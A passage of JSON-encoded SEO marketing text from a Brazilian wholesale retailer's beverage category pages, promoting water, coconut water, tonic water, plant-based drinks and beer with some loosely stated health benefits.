naturais\u003c/strong\u003e, refrescos em pó e refrigerantes são muito apreciados e podem ser consumidos no lanche ou no intervalo da escola. Elas são sempre bem-vindas em qualquer ocasião. No Tenda Atacado, você encontra essas e muitas outras variedades de bebidas.\u003c/p\u003e\r\n\u003ch2\u003eSucos e refrescos práticos\u003c/h2\u003e\r\n\u003cp\u003eUma bebida sem álcool conveniente e saborosa para acompanhar as refeições ou desfrutar nos dias mais quentes do verão é o refresco em pó. Fácil e rápida de fazer, você pode encontrá-la em uma variedade de sabores.\u003c/p\u003e\r\n\r\n\u003cp\u003eEm dias de temperaturas elevadas, os refrescos em pó também podem ser utilizados para fazer chup-chup, também conhecido como geladinho em algumas regiões. Basta preparar o suco no sabor de sua preferência, colocá-lo em saquinhos e deixá-los no congelador.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutra alternativa prática para o consumo diário é o \u003ca href=\"https://www.tendaatacado.com.br/sucos-e-refrescos\"\u003esuco\u003c/a\u003e de caixinha, que oferece vários sabores e é excelente para manter sempre na geladeira, pois agrada a crianças e adultos.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntre os \u003cstrong\u003esucos\u003c/strong\u003e prontos, existe a opção de suco de soja, rico em proteínas e fibras, que é muito procurado por aqueles que desejam experimentar algo diferente ou preferem consumir bebidas mais saudáveis.\u003c/p\u003e\r\n\r\n\u003ch2\u003eRefrigerante: a bebida versátil\u003c/h2\u003e\r\n\u003cp\u003eQuando o assunto é bebidas versáteis, nada supera o \u003ca href=\"https://www.tendaatacado.com.br/refrigerantes\"\u003erefrigerante\u003c/a\u003e. Afinal, ele harmoniza com todos os tipos de comida, desde pratos salgados e lanches até receitas doces.\u003c/p\u003e\r\n\r\n\u003cp\u003eÉ uma bebida extremamente refrescante, e está disponível em vários tamanhos e em diferentes versões, incluindo diet e light, para quem deseja evitar o excesso de açúcar sem abrir mão do sabor.\u003c/p\u003e\r\n\r\n\u003cp\u003eSeja em embalagens de 1 ou 2 litros para compartilhar, ou em latas pequenas para consumo imediato, os \u003cstrong\u003erefrigerantes\u003c/strong\u003e fazem parte de qualquer festinha infantil e churrasco. Ele pode acompanhar pizza, sanduíche, ser servido no almoço especial de domingo e em outras celebrações ao lado das pessoas que você ama.\u003c/p\u003e\r\n\u003ch2\u003eBebidas alcoólicas: para curtir com moderação\u003c/h2\u003e\r\n\u003cp\u003eNão se pode negar que, dentre todas as opções alcoólicas, as cervejas são as mais apreciadas pela maioria dos brasileiros. Porém, em ocasiões especiais, nada supera os destilados.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntre as opções de bebidas alcoólicas, existem também aquelas que são típicas do Brasil, como a cachaça, e as importadas, como o \u003ca href=\"https://www.tendaatacado.com.br/vinhos\"\u003evinho\u003c/a\u003e chileno ou o whisky escocês. A escolha depende do gosto de cada pessoa.\u003c/p\u003e\r\n\u003ch2\u003eHidratação é fundamental\u003c/h2\u003e\r\n\u003cp\u003eE a mais essencial de todas é a água. A recomendação para adultos é consumir no mínimo 2 litros por dia, para garantir o bom funcionamento do organismo.\u003c/p\u003e\r\n\r\n\u003cp\u003eBeber água contribui para melhorar a digestão, a absorção e o transporte de nutrientes, além de filtrar toxinas e facilitar o processo de excreção do corpo. Também oferece benefícios estéticos, ajudando no combate à acne e às celulites.\u003c/p\u003e\r\n\r\n\u003cp\u003eE para não esquecermos de beber, nada melhor do que ter sempre à mão uma garrafinha de \u003ca href=\"https://www.tendaatacado.com.br/aguas\"\u003eágua\u003c/a\u003e mineral com ou sem gás. Dessa forma, você se mantém sempre hidratado e ainda previne problemas de saúde.\u003c/p\u003e\r\n\r\n\u003ch2\u003eEncontre as melhores bebidas no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você tem fácil acesso ao setor de bebidas, com uma grande variedade para todos os gostos e ocasiões, a preços promocionais para economizar mais nas suas compras.\u003c/p\u003e\r\n\r\n\u003cp\u003eE também pode usufruir da comodidade de fazer suas compras pela Internet e retirá-las quando e onde quiser. Acesse o catálogo on-line e faça seu pedido a qualquer hora do dia!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQuais são os critérios para escolher um bom suco natural?\u003c/h3\u003e\r\n\u003cp\u003eAo escolher um suco natural, considere a frescura dos ingredientes, a ausência de conservantes e aditivos, e a quantidade de açúcar adicionado. Para sucos embalados, verifique o rótulo para garantir que sejam 100% naturais e sem adição de açúcar.\u003c/p\u003e\r\n\u003ch3\u003eQuais são as vantagens de comprar água em garrafas grandes?\u003c/h3\u003e\r\n\u003cp\u003eComprar água em garrafas grandes, como galões de 5 ou 10 litros, pode ser mais econômico e conveniente. Essas garrafas são ideais para uso doméstico ou em escritórios, pois reduzem a necessidade de encher pequenas garrafas a todo momento.\u003c/p\u003e\r\n\u003ch3\u003eQuais são as melhores práticas para armazenar bebidas após a compra?\u003c/h2\u003e\r\n\u003cp\u003ePara armazenar bebidas após a compra, mantenha a água e os sucos em locais frescos e longe da luz direta do sol. Refrigerantes e bebidas alcoólicas devem ser armazenados em um ambiente fresco e seco. Bebidas alcoólicas como vinho e algumas cervejas podem se beneficiar de uma temperatura controlada. Sempre verifique as instruções específicas no rótulo.\u003c/p\u003e\r\n\u003ch3\u003eQuais são as melhores opções de compra de bebidas para quem tem restrições alimentares?\u003c/h3\u003e\r\n\u003cp\u003ePara quem tem restrições alimentares, é importante verificar os rótulos das bebidas para garantir que não contenham alérgenos ou ingredientes proibidos. Sucos 100% naturais sem adição de açúcar ou conservantes são boas opções, assim como refrigerantes dietéticos sem adoçantes artificiais. Para bebidas alcoólicas, procure opções sem glúten ou outras restrições específicas.\u003c/p\u003e\r\n\u003ch3\u003eQuais são as opções de compra de bebidas sem álcool para eventos sociais?\u003c/h3\u003e\r\n\u003cp\u003ePara eventos sociais, bebidas sem álcool, como água com gás, sucos naturais, \u003ca href=\"https://www.tendaatacado.com.br/cha-pronto”\u003echá\u003c/a\u003egelados e refrigerantes são boas opções. Essas bebidas podem ser encontradas em vários estabelecimentos, como o Tenda Atacado, que conta com ofertas incríveis.\u003c/p\u003e\r\n","children":[{"id":35,"link":"agua-de-coco","name":"Água de Coco","countProducts":14,"description":"Água de Coco","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A água de coco é uma excelente bebida para o dia a dia ou após as refeições. Peça a sua água de coco saudável no whatsapp do Tenda Atacado.","metaTitle":"Água de coco: refresco saudável","metaAbstract":"A água de coco é uma excelente bebida para o dia a dia ou após as refeições. Peça a sua água de coco saudável no whatsapp do Tenda Atacado.","featured":false,"gearSeoHtml":"\u003ch2\u003eÁgua de coco: sabor e refresco para qualquer hora\u003c/h2\u003e\r\n\r\n\u003cp\u003eÉ muito comum associar o consumo da \u003cstrong\u003eágua de coco\u003c/strong\u003e a um dia quente de verão e praia. Na verdade, essa bebida é perfeita para ser consumida durante o ano inteiro, em qualquer lugar em que você estiver!\u003c/p\u003e\r\n\r\n\u003cp\u003eConhecida por ser refrescante e saborosa, além de hidratar o corpo, ela faz bem para a saúde. Ela ganhou também o status de bebida fitness, pois seus nutrientes ajudam a repor os perdidos durante a prática de exercícios.\u003c/p\u003e\r\n\u003cH2\u003ePrevenção de doenças\u003c/H2\u003e\r\n\u003cp\u003eAlém de ser muito saborosa e refrescante, a água de coco ajuda a prevenir o aparecimento de cálculos renais e a controlar a hipertensão. Também faz bem para a saúde da \u003ca href=”https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003epele\u003c/a\u003e, combatendo o envelhecimento precoce.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara quem gosta de consumir \u003ca href=”https://www.tendaatacado.com.br/destilados”\u003ebebidas alcoólicas\u003c/a\u003e, é uma ótima aliada no combate à ressaca, pois promove a desintoxicação do organismo. Ela melhora os sintomas e, assim como os isotônicos, dá mais energia.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, a água de coco é benéfica para a diminuição do colesterol ruim. Ela também ajuda a prevenir as cãibras e a melhorar o funcionamento geral do intestino.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutro ponto positivo é que essa \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebida\u003c/a\u003e tem propriedades que atuam na eliminação de toxinas do sangue, estimulando a produção de urina nos rins. O alto teor de potássio ajuda ainda a controlar a pressão arterial.\u003c/p\u003e\r\n\u003cH2\u003eA água de coco de caixinha é igual à natural?\u003c/H2\u003e\r\n\u003cp\u003eQuem pensa que esses benefícios estão apenas na água de coco natural, está enganado! Eles estão presentes também nas versões industrializadas, encontradas em diferentes marcas, como Kero Coco e outras, que são opções de \u003cstrong\u003eágua de coco de 200 mL\u003c/strong\u003e e tamanhos maiores.\u003c/p\u003e\r\n\r\n\u003cp\u003eTanto a \u003cstrong\u003eágua de coco de caixinha\u003c/strong\u003e quanto a natural são ricas em potássio e fibras, além de terem baixo teor calórico. A principal diferença é que a versão industrializada recebe alguns conservantes. Entre as marcas conhecidas, está também a Puro Coco.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntão, para ter todas essas vantagens, você pode comprar \u003cstrong\u003eágua de coco no atacado\u003c/strong\u003e aqui no Tenda Atacado! O site tem ofertas exclusivas para você aproveitar!\u003c/p\u003e\r\n\r\n\u003cp\u003e\u003cstrong\u003eComprar água de coco\u003c/strong\u003e também é uma ótima opção para quem tem lanchonetes, cafés, restaurantes e outros estabelecimentos do ramo alimentício. Donos de mercearias e mercados revendedores também podem ter sempre o produto nas prateleiras.\u003c/p\u003e\r\n\u003cH2\u003eReceitas com água de coco\u003c/H2\u003e\r\n\u003cp\u003eAlém de ser uma bebida deliciosa, a água de coco pode ser usada em receitas especiais. Uma boa opção é bater com algumas fatias de \u003ca href=”https://www.tendaatacado.com.br/frutas”\u003eabacaxi\u003c/a\u003e, folhas de hortelã e raspas de limão, ou até mesmo com a polpa de açaí.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom essas receitas especiais usando \u003cstrong\u003eágua de coco de 1 L\u003c/strong\u003e ou outros tamanhos, você pode aproveitar os benefícios da bebida enquanto se refresca no calor.\u003c/p\u003e\r\n\u003cH2\u003eCompre água de coco com preços especiais no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eCom a vida cada vez mais corrida, é sempre bom contar com algumas praticidades. É isso que o Tenda Atacado oferece! Aqui, você pode comprar água de coco e o que mais quiser sem precisar sair de casa. Acesse o site ou baixe o aplicativo do Tenda Atacado, confira a variedade e todas as \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003eofertas\u003c/a\u003e do setor de bebidas, e faça o seu pedido. Além de economizar dinheiro, você economiza tempo!\u003c/p\u003e\r\n\r\n\u003cp\u003eAgora que você sabe todos os benefícios, não perca a chance de adquirir a bebida facilmente! Você pode encontrar esse e outros produtos essenciais em um só lugar, com a conveniência de entrega rápida. Visite o Tenda Atacado hoje mesmo e comece a aproveitar os benefícios da água de coco!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":36,"link":"aguas","name":"Águas","countProducts":28,"description":"Águas","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A água mineral é uma bebida indispensável no dia a dia de qualquer pessoa. Compre água mineral pelo app do Tenda Atacado com desconto!","metaTitle":"Água mineral: refresque-se com as opções","metaAbstract":"A água mineral é uma bebida indispensável no dia a dia de qualquer pessoa. Compre água mineral pelo app do Tenda Atacado com desconto!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/aguassub_agua.png","gearSeoHtml":"\u003ch2\u003eÁgua mineral: veja as opções do Tenda\u003c/h2\u003e\r\n\u003cp\u003eNada melhor e mais refrescante do que beber um copo de \u003cstrong\u003eágua mineral\u003c/strong\u003e em um dia quente de verão, não é verdade? Afinal, existem momentos em que só uma água geladinha é capaz de matar a sede. Porém, não é apenas nesses momentos que o produto está presente no dia a dia. Afinal, ele é essencial para a hidratação e para ajudar a manter o bom funcionamento do organismo.\u003c/p\u003e\r\n\u003cp\u003eComo o corpo humano é composto por cerca de 70% de água, o consumo diário de água é fundamental. Além disso, é com ela que preparamos outras bebidas, como \u003ca href=”https://www.tendaatacado.com.br/cha-pronto”\u003echás\u003c/a\u003e, cafés e sucos.\u003c/p\u003e\r\n\u003cp\u003eAo comprar \u003cstrong\u003eágua no atacado\u003c/strong\u003e para ter sempre na sua casa ou revender no seu estabelecimento comercial, você pode escolher diferentes versões. O catálogo do Tenda Atacado oferece água com ou sem gás, tônica ou saborizada.\u003c/p\u003e\r\n\u003cH2\u003eÁgua sem gás\u003c/H2\u003e\r\n\u003cp\u003eA água mineral sem gás não recebe adição dióxido de carbono, também conhecido como gás carbônico. Esse componente forma as bolhinhas de ar comuns na água com gás.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, a água mineral é rica em nutrientes como cálcio, potássio, magnésio, entre outros. Ela é o tipo mais indicado para quem faz atividades físicas e quer se hidratar durante a prática dos exercícios.\u003c/p\u003e\r\n\r\n\u003cH2\u003eÁgua com gás\u003c/H2\u003e\r\n\u003cp\u003eA \u003cstrong\u003eágua mineral com gás\u003c/strong\u003e recebe a adição de dióxido de carbono em sua composição. Isso faz com que ela fique cheia de bolhinhas de gás, o que agrada a muita gente.\u003c/p\u003e\r\n\r\n\u003cp\u003eA \u003ca href=”https://www.tendaatacado.com.br/agua-com-gas”\u003eágua com gás\u003c/a\u003e hidrata da mesma forma que a água sem gás. Além disso, ela é usada para limpar o paladar em degustações. Também ajuda melhorar a digestão.\u003c/p\u003e\r\n\r\n\u003cp\u003eA única ressalva é para aquelas pessoas que têm problemas gástricos, já que o gás pode causar irritação. Nesses casos, o melhor é evitar o consumo de qualquer bebida gasosa, seja água com gás, seja refrigerante. O produto está disponível nas versões de \u003cstrong\u003egarrafas de água\u003c/strong\u003e PET ou vidro.\u003c/p\u003e\r\n\u003cH2\u003eÁgua saborizada e água tônica\u003c/H2\u003e\r\n\u003cp\u003eA água saborizada nada mais é do que a água gaseificada com acréscimo de um suco ou saborizador. Ela é uma ótima opção para substituir \u003ca href=”https://www.tendaatacado.com.br/refrigerantes”\u003erefrigerantes\u003c/a\u003e e outras bebidas com muito açúcar.\u003c/p\u003e\r\n\r\n\u003cp\u003eEsse produto é comumente servido em recepções de consultórios e escritórios. A água saborizada pode ser adquirida pronta ou pode ser preparada. Nesse último caso, é possível adicionar pedaços de \u003ca href=”https://www.tendaatacado.com.br/frutas”\u003efruta\u003c/a\u003e à bebida. A composição fica muito bonita para ser servida em vidros transparentes.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá a água tônica é a água gaseificada que normalmente tem acréscimo de açúcar/adoçante e quinina. É uma ótima opção com gosto mais amargo, servindo como refresco em qualquer momento do dia.\u003c/p\u003e\r\n\u003ch2\u003eÁgua mineral em diferentes tamanhos\u003c/h2\u003e\r\n\u003cp\u003eA água mineral está disponível em diferentes volumes para atender às necessidades variadas dos consumidores, como em garrafinhas e em \u003cstrong\u003egalão de água\u003c/strong\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor exemplo, as embalagens de 500 mL são ideais para o consumo pessoal diário, enquanto os volumes de \u003cstrong\u003eágua mineral de 5 L\u003c/strong\u003e são perfeitos para famílias ou empresas que precisam de uma quantidade maior.\u003c/p\u003e\r\n\u003cH2\u003eÁgua mineral com preço baixo está no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eÁgua mineral com ou sem gás, tônica ou saborizada, você encontra no Tenda Atacado. Venha conferir todas as opções no setor de \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e e aproveite a variedade e os preços especiais que não pesam no seu orçamento.\u003c/p\u003e\r\n\r\n\u003cp\u003eAqui no Tenda, você pode comprar água no atacado sem gastar muito e ainda poupa tempo. Aproveite para fazer o pedido pelo site ou pelo aplicativo do Tenda Atacado, sem precisar sair de casa!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":206,"link":"tonica-e-saborizada","name":"Água Tônica","countProducts":13,"description":"Água Tônica","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A água tônica pode ser apreciada pura ou em um delicioso drink. Compre água tônica com preço de atacado na unidade no Tenda Atacado!","metaTitle":"Água tônica: ideal para drinks","metaAbstract":"A água tônica pode ser apreciada pura ou em um delicioso drink. Compre água tônica com preço de atacado na unidade no Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003eÁgua tônica: para consumir a qualquer momento\u003c/h2\u003e\r\n\r\n\u003cp\u003eA \u003cstrong\u003eágua tônica\u003c/strong\u003e é conhecida por seu sabor amargo quando consumida pura, mas isso não a impede de ser uma escolha excelente para criar bebidas refrescantes e deliciosas. De fato, ela é uma alternativa saudável em comparação aos refrigerantes tradicionais, desde que seja consumida com moderação.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontrará uma ampla variedade de tônica para escolher, incluindo opções dietéticas e tradicionais, além de \u003cstrong\u003eágua tônica em lata\u003c/strong\u003e. Não perca a oportunidade de adquirir as melhores opções do mercado por preços acessíveis e desfrute de uma bebida inesquecível.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios da água tônica\u003c/h2\u003e\r\n\u003cp\u003eHá uma grande curiosidade sobre os efeitos da água tônica no organismo humano. A composição da \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebida\u003c/a\u003e inclui água mineral, açúcar, gás e quinina, que é um ingrediente com propriedades benéficas.\u003c/p\u003e\r\n\r\n\u003cp\u003eA quinina é capaz de promover a desintoxicação do corpo e melhorar a digestão. Isso leva muitas pessoas à crença de que a água tônica pode ser uma solução eficaz para aliviar os sintomas da ressaca.\u003c/p\u003e\r\n\r\n\u003cp\u003eO componente também tem um papel importante no controle de problemas como febre, queda de \u003ca href=”https://www.tendaatacado.com.br/cabelo”\u003ecabelo\u003c/a\u003e e caspa. Além disso, ele ajuda a reduzir dores corporais e apresenta propriedades anti-inflamatórias, antissépticas e cicatrizantes, o que pode ser benéfico para a saúde em geral.\u003c/p\u003e\r\n\u003ch2\u003eÁgua tônica x água com gás\u003c/h2\u003e\r\n\u003cp\u003eEmbora se chame “água”, a tônica tem mais semelhanças com um refrigerante do que com uma água mineral pura. Por exemplo, a \u003cstrong\u003eágua tônica saborizada\u003c/strong\u003e é uma ótima opção para refrescar e acompanhar lanches e refeições, mas não é a melhor opção para hidratar o corpo.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá a \u003ca href=”https://www.tendaatacado.com.br/agua-com-gas”\u003eágua com gás\u003c/a\u003e é simplesmente água mineral com adição de gás carbônico, que é naturalmente eliminado pelo organismo. Por isso, pode ser uma boa alternativa para manter o corpo hidratado. Além disso, no Tenda, você encontra opções de água gaseificada saborizada a preços acessíveis.\u003c/p\u003e\r\n\u003ch2\u003eBebidas feitas com água tônica\u003c/h2\u003e\r\n\u003cp\u003eO sabor peculiar e amargo da água tônica a torna uma escolha ideal para criar diversas receitas de drinks, que vão muito além da clássica Gin Tônica. Uma deliciosa opção é o Porto Tônica, especialmente indicada para os amantes de \u003ca href=”https://www.tendaatacado.com.br/vinhos”\u003evinho\u003c/a\u003e.\u003c/p\u003e\r\n \r\n\u003cp\u003ePara preparar, basta \u003cstrong\u003ecomprar água tônica\u003c/strong\u003e e misturá-la com vinho do Porto gelado. Adicione gelo a gosto e complete com hortelã e uma fatia de limão.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara quem procura uma bebida refrescante e leve, o Rum Entardecer Light é uma excelente escolha. Feito com duas doses de rum para cada dose de água tônica, essa receita é perfeita para quem busca um drink com poucas calorias.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs marcas oferecem uma ampla gama de opções para satisfazer a diferentes gostos e necessidades, desde a versão sem calorias, como a \u003cstrong\u003eágua tônica zero\u003c/strong\u003e, até as versões premium, que apresentam ingredientes mais sofisticados e são ideais para criar drinks mais elaborados e requintados.\u003c/p\u003e\r\n\u003ch2\u003eÁgua tônica de qualidade está no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eAproveite as ofertas do Tenda Atacado e garanta \u003cstrong\u003eágua tônica no atacado\u003c/strong\u003e. Aqui, você conta com a praticidade de comprar pela internet e retirar os produtos quando e onde for mais conveniente! Confira o catálogo on-line e aproveite para economizar muito em suas compras.\u003c/p\u003e\r\n\r\n\u003cp\u003eO Tenda Atacado oferece \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003edescontos\u003c/a\u003e especiais na compra de grandes quantidades. Isso é ideal para famílias ou estabelecimentos comerciais que buscam economia. Compre agora mesmo a melhor água tônica do mercado com os menores preços!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":4044,"link":"bebidas-vegetais","name":"Bebidas Vegetais","countProducts":16,"description":"","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"As bebidas vegetais são saborosas e nutritivas para você tomar durante o dia. Escolha as suas bebidas vegetais e retire no Tenda Atacado mais próximo.","metaTitle":"Bebidas vegetais: opções nutritivas","metaAbstract":"As bebidas vegetais são saborosas e nutritivas para você tomar durante o dia. Escolha as suas bebidas vegetais e retire no Tenda Atacado mais próximo.","featured":false,"gearSeoHtml":"\u003ch2\u003eBebidas vegetais: conheça essas opções deliciosas\u003c/h2\u003e\r\n\r\n\u003cp\u003eO leite é muito presente no dia a dia da grande maioria das pessoas — não apenas o de origem animal. Sabia que pessoas com restrições também podem apostar nas \u003cstrong\u003ebebidas vegetais\u003c/strong\u003e?\u003c/p\u003e\r\n\u003cp\u003eAs bebidas vegetais são boas opções para vegetarianos, veganos e pessoas com alergia/intolerância à \u003ca href=”https://www.tendaatacado.com.br/leite-0--lactose”\u003elactose\u003c/a\u003e ou à proteína do leite de vaca (APLV). Além disso, elas oferecem benefícios variados para a saúde, dependendo dos ingredientes.\u003c/p\u003e\r\n\u003cp\u003eElas podem ser consumidas tanto no café da manhã quanto na hora do lanche, puras ou com acompanhamentos diversos, como \u003ca href=”https://www.tendaatacado.com.br/cafe”\u003ecafé\u003c/a\u003e ou achocolatados, de acordo com a preferência de cada pessoa. Acompanhe o texto para saber mais sobre esses produtos!\u003c/p\u003e\r\n\u003cH2\u003eQuais são os benefícios das bebidas vegetais?\u003c/H2\u003e\r\n\u003cp\u003eDe modo geral, esses produtos têm baixo índice de calorias e baixo índice glicêmico. A \u003cstrong\u003ebebida vegetal de aveia\u003c/strong\u003e, por exemplo, tem ainda o benefício de ser rica em fibras, que são importantes para melhorar a flora intestinal.\u003c/p\u003e\r\n\u003cp\u003eOutra opção é a \u003cstrong\u003ebebida vegetal de coco\u003c/strong\u003e, que proporciona mais saciedade em geral. Ela é rica em potássio e tem propriedades antimicrobianas.\u003c/p\u003e\r\n\u003cp\u003eHá, ainda, a \u003cstrong\u003ebebida vegetal de soja\u003c/strong\u003e, que é rica em vitaminas e minerais. Essa é uma ótima opção para consumir durante as suas refeições do dia a dia ou para fazer deliciosas receitas.\u003c/p\u003e\r\n\u003cp\u003eJá a \u003cstrong\u003ebebida vegetal de amêndoas\u003c/strong\u003e é rica em vitamina E, um antioxidante que ajuda a combater os radicais livres. O produto de castanha de caju não fica de fora, sendo fonte de gorduras boas, como o ômega-9, que contribui para a saúde do coração e a redução do colesterol ruim.\u003c/p\u003e\r\n\u003cH2\u003eLeite de vaca x leite vegetal\u003c/H2\u003e\r\n\u003cp\u003eA principal diferença entre o leite de vaca e as bebidas vegetais é a origem de cada produção. Como o primeiro é fonte animal, e as bebidas são feitas a partir de plantas, essas opções não fazem parte do mesmo grupo alimentar.\u003c/p\u003e\r\n\u003cp\u003eTanto o leite de vaca quanto o vegetal têm pontos positivos e negativos. A escolha por um ou por outro dependerá não apenas da preferência de cada pessoa, mas também de problemas de saúde ou outras questões.\u003c/p\u003e\r\n\u003cp\u003eNa dúvida, pode ser interessante fazer uma consulta com um nutricionista. O profissional pode avaliar as necessidades do seu organismo e, a partir disso, entender se o \u003cstrong\u003eleite vegetal\u003c/strong\u003e é o mais indicado.\u003c/p\u003e\r\n\u003cH2\u003ePor que consumir bebidas vegetais?\u003c/H2\u003e\r\n\u003cp\u003eAlgumas pessoas gostam de fazer essas bebidas em casa. Além disso, hoje, é possível encontrar as mais diversas opções no mercado. Há versões com sabores diferentes e outras particularidades, como as com zero lactose ou zero açúcar. Elas são perfeitas para ter sempre em casa e servir para toda a família a qualquer momento.\u003c/p\u003e\r\n\u003cp\u003ePara quem tem estabelecimentos comerciais do ramo alimentício, como padarias, lanchonetes e restaurantes, produtos de origem vegetal também podem ser uma opção interessante para usar em algumas \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003ereceitas\u003c/a\u003e veganas.\u003c/p\u003e\r\n\u003cp\u003eMuitos desses \u003ca href=”https://www.tendaatacado.com.br/leites”\u003eleites\u003c/a\u003e vegetais são enriquecidos com vitaminas, minerais e cálcio, para garantir os mesmos benefícios do produto de origem animal. Os ingredientes selecionados são de excelente qualidade.\u003c/p\u003e\r\n\u003cp\u003ePorém, vale lembrar que, mesmo sendo nutritivas, essas bebidas vegetais não são recomendadas para bebês, exceto por indicação médica ou de um nutricionista. A recomendação continua sendo de aleitamento materno exclusivo até os 6 meses.\u003c/p\u003e\r\n\u003cH2\u003eFaça as suas compras com mais economia e praticidade no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma grande variedade de bebidas vegetais. Aproveite para reabastecer o estoque da sua casa ou do seu estabelecimento comercial sem precisar gastar muito! Peça as suas compras de onde estiver e \u003ca href=”https://www.tendaatacado.com.br/institucional/tipos-de-entrega”\u003ereceba em casa\u003c/a\u003e!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":37,"link":"cervejas","name":"Cervejas","countProducts":110,"description":"Cervejas","parentId":4,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Compre cerveja online, agende seu pedido e retire nas lojas. Cerveja gelada e pronta para você, com agendamento fácil e retirada rápida!","metaTitle":"Cerveja: refrescante e tradicional","metaAbstract":"Compre cerveja online, agende seu pedido e retire nas lojas. Cerveja gelada e pronta para você, com agendamento fácil e retirada rápida!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/cervejassub_cervejas.png","gearSeoHtml":"\u003cH2\u003eCerveja\u003c/H2\u003e\r\n\u003cp\u003eGeladinha, refrescante, amarga na medida certa e absolutamente deliciosa, a \u003cstrong\u003ecerveja\u003c/strong\u003e conquistou o coração dos brasileiros. Ela é uma das bebidas mais tradicionais do país.\u003c/p\u003e\r\n\r\n\u003cp\u003eQuem não ama abrir uma latinha trincando para relaxar após um dia cansativo de trabalho ou durante aquele churrascão com os amigos em um dia ensolarado de verão?\u003c/p\u003e\r\n\r\n\u003cp\u003eDa família Lager ou Ale, do tipo puro malte ou tradicional, a verdade é que não pode faltar uma boa bebida na geladeira. No Tenda Atacado, você encontra uma grande variedade de opções para todos os gostos e ocasiões.\u003c/p\u003e\r\n\u003cH2\u003eCervejas tradicionais: as mais populares\u003c/H2\u003e\r\n\u003cp\u003eAs versões tradicionais, como Pilsen, são muito procuradas. Marcas como Heineken, Skol, Brahma e Itaipava fazem parte da preferência nacional. Os produtos têm uma coloração dourada-clara, espuma cremosa, corpo leve, amargor suave e são muito \u003ca href=\"https://www.tendaatacado.com.br/higiene-bucal\"\u003erefrescantes\u003c/a\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eA \u003cstrong\u003ecerveja long neck\u003c/strong\u003e é ideal para consumo individual. O tamanho compacto e prático da garrafinha de vidro mantém a bebida na temperatura certa. Por ser fácil de beber e combinar com o clima tropical do Brasil, essa opção é muito popular. A Budweiser, por exemplo, é uma das favoritas.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs opções tradicionais também são fáceis de encontrar em outros formatos, como \u003cstrong\u003ecerveja lata\u003c/strong\u003e, garrafa grande ou chopp. Elas combinam muito bem com petiscos fritos, como coxinha e pastel, carnes vermelhas e muito mais!\u003c/p\u003e\r\n\r\n\u003cp\u003ePara quem busca mais economia, comprar \u003cstrong\u003ecerveja no atacado\u003c/strong\u003e é a melhor opção! Além de garantir preços mais baixos, você ainda encontra uma ampla variedade de marcas.\u003c/p\u003e\r\n\u003cH2\u003eCervejas especiais: sabores refinados\u003c/H2\u003e\r\n\u003cp\u003eAs versões especiais também têm destaque. Produzidas com ingredientes de alta qualidade e com \u003chref=\"https://www.tendaatacado.com.br/destilados\"\u003efermentações\u003c/a\u003e diferenciadas, elas têm conquistado cada vez mais fãs. A Spaten, por exemplo, é uma das marcas mais procuradas.\u003c/p\u003e\r\n\r\n\u003cp\u003eElas são divididas entre as famílias Ale e Lager. As Ale, produzidas em alta fermentação, têm um sabor forte e \u003ca href=\"https://www.tendaatacado.com.br/vinhos\"\u003eseco\u003c/a\u003e. A IPA, amarga e refrescante, é um ótimo exemplo. \u003c/p\u003e\r\n\r\n\u003cp\u003eJá as Lager, de fermentação baixa, oferecem um amargor mais suave e cor mais clara. A Brahma Duplo Malte é um exemplo desse tipo. Há outras diversas opções disponíveis, inclusive \u003cstrong\u003ecerveja litrão\u003c/strong\u003e, ideal para grandes encontros.\u003c/p\u003e\r\n\u003cH2\u003eCervejas sem álcool: boas opções para todos os momentos\u003c/H2\u003e\r\n\u003cp\u003eNem sempre é possível apreciar uma bebida alcoólica, especialmente quando você é o motorista da rodada. Nesses momentos, a \u003cstrong\u003ecerveja 600 mL\u003c/strong\u003e sem álcool surge 